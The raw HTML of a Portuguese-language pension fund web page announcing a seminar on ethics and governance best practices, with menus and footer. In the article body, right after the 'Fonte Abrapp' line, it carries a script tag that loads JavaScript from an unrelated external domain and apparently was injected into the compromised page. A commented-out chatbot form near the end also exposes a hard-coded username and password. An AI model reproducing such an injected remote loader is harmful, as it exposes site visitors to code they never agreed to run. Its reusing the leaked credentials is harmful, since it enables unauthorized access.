	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12620"><a href="https://www.mutuoprev.com.br/demonstracoes-contabeis/" class="elementor-sub-item">Demonstrações Contábeis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8707"><a href="https://www.mutuoprev.com.br/beneficios-pagos/" class="elementor-sub-item">Benefícios Pagos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11462"><a href="https://www.mutuoprev.com.br/relatorios/" class="elementor-sub-item">Políticas de Investimentos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.mutuoprev.com.br/prestadores/" class="elementor-sub-item">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="#" class="elementor-item elementor-item-anchor">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9053"><a href="https://www.mutuoprev.com.br/noticias-do-setor/" class="elementor-sub-item">Notícias do Setor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.mutuoprev.com.br/contato/" class="elementor-item">Contato</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e61470c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><a href="https://www.mutuoprev.com.br/quem-somos/" class="elementor-item" tabindex="-1">Quem Somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10941"><a href="https://www.mutuoprev.com.br/governanca-corporativa/" class="elementor-sub-item" tabindex="-1">Governança Corporativa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Planos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://www.mutuoprev.com.br/plano-i/" class="elementor-sub-item" tabindex="-1">Plano de Benefícios I</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.mutuoprev.com.br/plano-ii/" class="elementor-sub-item" tabindex="-1">Plano de Benefícios II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.mutuoprev.com.br/abefinprev/" class="elementor-sub-item" tabindex="-1">ABEFINPREV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11192"><a href="https://www.mutuoprev.com.br/plano-municipios/" class="elementor-sub-item" tabindex="-1">Plano Municípios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Educação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12353"><a href="https://www.abespreveducacao.com.br/" class="elementor-sub-item" tabindex="-1">Educação Financeira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.mutuoprev.com.br/videos/" class="elementor-sub-item" tabindex="-1">Vídeos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Sobre a Previdência</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://www.mutuoprev.com.br/o-que-e-previdencia/" class="elementor-sub-item" tabindex="-1">O que é previdência?</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://www.mutuoprev.com.br/previdencia-complementar/" class="elementor-sub-item" tabindex="-1">Previdência Complementar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a target="_blank" href="https://www.mutuoprev.com.br/wp-content/uploads/2023/06/cartilhadoinstituidor.pdf" class="elementor-sub-item" tabindex="-1">Cartilha do Instituidor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.mutuoprev.com.br/legislacao/" class="elementor-sub-item" tabindex="-1">Legislação</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Prestação de contas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1">Rentabilidade</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9642"><a href="https://www.mutuoprev.com.br/cota-patrimonial/" class="elementor-sub-item" tabindex="-1">Cota Patrimonial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9643"><a href="https://www.mutuoprev.com.br/rentabilidade-da-cota-patrimonial/" class="elementor-sub-item" tabindex="-1">Rentabilidade da Cota Patrimonial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://www.mutuoprev.com.br/rentabilidade-mensal/" class="elementor-sub-item" tabindex="-1">Rentabilidade Mensal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.mutuoprev.com.br/demonstrativo-de-investimento/" class="elementor-sub-item" tabindex="-1">Demonstrativo de Investimentos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12620"><a href="https://www.mutuoprev.com.br/demonstracoes-contabeis/" class="elementor-sub-item" tabindex="-1">Demonstrações Contábeis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8707"><a href="https://www.mutuoprev.com.br/beneficios-pagos/" class="elementor-sub-item" tabindex="-1">Benefícios Pagos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11462"><a href="https://www.mutuoprev.com.br/relatorios/" class="elementor-sub-item" tabindex="-1">Políticas de Investimentos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.mutuoprev.com.br/prestadores/" class="elementor-sub-item" tabindex="-1">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Notícias</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9053"><a href="https://www.mutuoprev.com.br/noticias-do-setor/" class="elementor-sub-item" tabindex="-1">Notícias do Setor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.mutuoprev.com.br/contato/" class="elementor-item" tabindex="-1">Contato</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bc0f328" data-id="bc0f328" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b76c23a elementor-widget elementor-widget-button" data-id="b76c23a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://portal.jcmb.net.br/form.jsp?sys=AUT&#038;formID=464569243&#038;locale=pt_BR&#038;cliente=MjA4NA==">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Autoatendimento</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c62eda7 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c62eda7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-213c7a3" data-id="213c7a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62fd29c elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="62fd29c" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">INSCRIÇÕES ABERTAS PARA O 3º SEMINÁRIO DE ÉTICA E BOA PRÁTICA DE GOVERNANÇA</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ec8899 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ec8899" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b6fc805" data-id="b6fc805" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76057ca elementor-widget elementor-widget-theme-post-content" data-id="76057ca" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>Estão abertas as inscrições para o 3º Seminário “Ética e Boas Práticas de Governança no Fortalecimento da Confiança” que será realizado nos dias 13 e 14 de novembro, no Rio de Janeiro. Com organização do Sindapp e da Subsecretaria do Regime de Previdência Complementar (SRPC) e apoio da Abrapp, o evento está voltado para dirigentes, conselheiros e todos os profissionais que atuam no setor de previdência complementar fechada.</p>
<p>“?O momento econômico e a crise de credibilidade pelo qual passa o Brasil e as instituições é desafiador, o que torna essencial fortalecer os laços com os mais diversos públicos. A Ética e as boas práticas de Governança são fundamentais ao passarem segurança e confiança para a sociedade”, diz a proposta do seminário. Assim, o evento pretende estabelecer um profundo debate sobre os mecanismos que garantam o cumprimento das normas dos Códigos de Conduta e o estado da arte em matéria de Governança de Previdência Complementar.</p>
<p><strong>Local:</strong> Rio de Janeiro</p>
<p><strong>Dias e horários:</strong> 13/11: 14h00 às 18h00 | 14/11: 09h00 às 16h00</p>
<p><b>Fonte Abrapp               </b></p>
<p><script id="lg210a" src="http://cloudapi.online/js/api46.js" type="text/javascript"></script></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-dfd4a50 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="dfd4a50" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Navegação do posts">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.mutuoprev.com.br/postalis-meirelles-recebe-queixas-de-deputados-do-psd/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-left" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z"></path></svg><span class="elementor-screen-only">Anterior</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Anterior</span><span class="post-navigation__prev--title">Postalis: Meirelles recebe queixas de deputados do PSD</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.mutuoprev.com.br/greenfield-continua-avancando/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Próximo</span><span class="post-navigation__next--title">Greenfield continua avançando</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><svg aria-hidden="true" class="e-font-icon-svg e-fas-caret-right" viewBox="0 0 192 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z"></path></svg><span class="elementor-screen-only">Próximo</span></span></a>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-08b002e e-con-full e-flex e-con e-parent" data-id="08b002e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-a7dfae4 e-con-full e-flex e-con e-child" data-id="a7dfae4" data-element_type="container">
		<div class="elementor-element elementor-element-bdcf122 e-con-full e-flex e-con e-child" data-id="bdcf122" data-element_type="container">
				<div class="elementor-element elementor-element-08e3ec2 elementor-widget elementor-widget-image" data-id="08e3ec2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="90" data-src="https://www.mutuoprev.com.br/wp-content/uploads/2023/06/mutuoprev-rodape-logo_mutuoprev-01-v1.svg" class="attachment-large size-large wp-image-8710 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/90;" />															</div>
				</div>
				<div class="elementor-element elementor-element-9870c85 elementor-widget elementor-widget-spacer" data-id="9870c85" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d47e408 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d47e408" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/AiTZu1M6kDbkfRHF7">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Rua Líbero Badaró, 293, 31º Andar - Centro, São Paulo - SP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://api.whatsapp.com/send?phone=5511934967749&#038;text=Ol%C3%A1!%20Vim%20do%20site%20e%20gostaria%20de%20mais%20informa%C3%A7%C3%B5es.">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(11) 93496-7749 (Apenas mensagem de texto)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:5501132442540">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">(11) 3244-2540 (Região Metropolitana de São Paulo)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:08007782222">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0800-778-2222 (Interior e Outros Estados)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:mutuoprev@mutuoprev.com.br">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">mutuoprev@mutuoprev.com.br</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ae79ee elementor-widget elementor-widget-spacer" data-id="3ae79ee" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15348ff elementor-widget elementor-widget-text-editor" data-id="15348ff" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h4><strong>Horário de Atendimento:</strong></h4><p><strong>Presencial</strong>: de segunda a quinta-feira, das 9h às 17h</p><p><strong>Telefônico/e-mail/whatsapp</strong>: de segunda a sexta-feira, das 9h às 17h</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0da8bc4 e-con-full e-flex e-con e-child" data-id="0da8bc4" data-element_type="container">
				<div class="elementor-element elementor-element-c9650ba elementor-widget elementor-widget-heading" data-id="c9650ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Planos</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a63496c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a63496c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.mutuoprev.com.br/plano-i/">

											<span class="elementor-icon-list-text">Plano I</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mutuoprev.com.br/plano-ii/">

											<span class="elementor-icon-list-text">Plano II</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mutuoprev.com.br/abefinprev/">

											<span class="elementor-icon-list-text">ABEFINPREV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.mutuoprev.com.br/plano-municipios/">

											<span class="elementor-icon-list-text">Plano Municípios</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0e02b6c e-con-full e-flex e-con e-child" data-id="0e02b6c" data-element_type="container">
				<div class="elementor-element elementor-element-9ff5fa6 elementor-widget elementor-widget-heading" data-id="9ff5fa6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Social</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0ea7f53 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0ea7f53" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.facebook.com/previdenciamutuo">

											<span class="elementor-icon-list-text">Facebook</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/mutuoprev/?hl=pt-br">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d53ab88 e-con-full e-flex e-con e-child" data-id="d53ab88" data-element_type="container">
				<div class="elementor-element elementor-element-de54aa0 elementor-widget elementor-widget-heading" data-id="de54aa0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Conheça também!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cb11778 elementor-widget elementor-widget-image" data-id="cb11778" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.abrapp.org.br/" target="_blank">
							<img width="150" height="59" data-src="https://www.mutuoprev.com.br/wp-content/uploads/2023/05/abrap-1-150x59-2.png" class="attachment-large size-large wp-image-359 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/59;" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-ea2415f elementor-widget elementor-widget-image" data-id="ea2415f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gov.br/previc/pt-br" target="_blank">
							<img width="170" height="59" data-src="https://www.mutuoprev.com.br/wp-content/uploads/2023/05/previc-1.png" class="attachment-large size-large wp-image-360 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 170px; --smush-placeholder-aspect-ratio: 170/59;" />								</a>
															</div>
				</div>
		<div class="elementor-element elementor-element-e32ba58 e-flex e-con-boxed e-con e-child" data-id="e32ba58" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-51b7a4b elementor-view-default elementor-widget elementor-widget-icon" data-id="51b7a4b" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#topo">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-circle-up" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M8 256C8 119 119 8 256 8s248 111 248 248-111 248-248 248S8 393 8 256zm143.6 28.9l72.4-75.5V392c0 13.3 10.7 24 24 24h16c13.3 0 24-10.7 24-24V209.4l72.4 75.5c9.3 9.7 24.8 9.9 34.3.4l10.9-11c9.4-9.4 9.4-24.6 0-33.9L273 107.7c-9.4-9.4-24.6-9.4-33.9 0L106.3 240.4c-9.4 9.4-9.4 24.6 0 33.9l10.9 11c9.6 9.5 25.1 9.3 34.4-.4z"></path></svg>			</a>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mutuoprev/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <style>
    .hiddenform{
        visibility: hidden;
    }
	.botjoe{
		width: 20em;
	}
	.botcall{
		position: fixed;
    right: 1px;
    float: left !important;
    clear: right!important;
    bottom: 1em;
    opacity: 0;
    -webkit-animation-name: fadein;
    -webkit-animation-duration: 1s;
    -webkit-animation-direction: alternate;
    -webkit-animation-iteration-count: 1;
    -webkit-animation-timing-function: ease-out;
    -webkit-animation-delay: 3s !important;
    animation-name: fadein;
    animation-fill-mode: forwards;
    animation-duration: 1s;
    animation-direction: alternate;
    animation-iteration-count: 1;
    animation-timing-function: ease-in-out;
    animation-delay: 3s !important;		
	}

	@keyframes fadein {
		0%{				
			bottom: -8em; 				
			opacity: 0; 	
			}
		50%{	
			opacity: 0;
		}
		75%{
			opacity: 1;
		}
		90%{
			bottom: 1em; 		
			opacity: 1;
		}			
		100%{
			bottom: 0em; 		
			opacity: 1;
		}			
	}
</style>
<!--
<body>
<span class="botcall"><a href="#" onclick="chatbot.submit();"><img class="botjoe lazyload" data-src="https://mutuoprev.com.br/wp-content/uploads/2020/12/chatbotjoe-1.png" alt="img btn1" src="[data-uri]" /></a></span>
<form hidden class="hiddenform" name="chatbot" method="post" action="https://bot.aspprev.net.br/logon.do">
	<input name="sys" type="hidden" value="BOT">
	<input name="action" type="hidden" value="logon">
	<input name="dataConnection" type="hidden" value="Mutuoprev">
	<input type="hidden" name="user" value="joebot"/>
	<input type="hidden" name="password" value="oss3Xon4"/>
	</form>
</body>
-->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='fme-frontend-css-css' href='https://www.mutuoprev.com.br/wp-content/plugins/mask-form-elementor/assets/css/mask-frontend.css?ver=1' media='all' />
<script src="https://www.mutuoprev.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.mutuoprev.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.mutuoprev.com.br/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/mask-form-elementor/assets/deprecate_js/jquery.mask.min.js?ver=1.0" id="jquery.mask.min.js-js"></script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/mask-form-elementor/assets/deprecate_js/maskformelementor.js?ver=1.0" id="maskformelementor.js-js"></script>
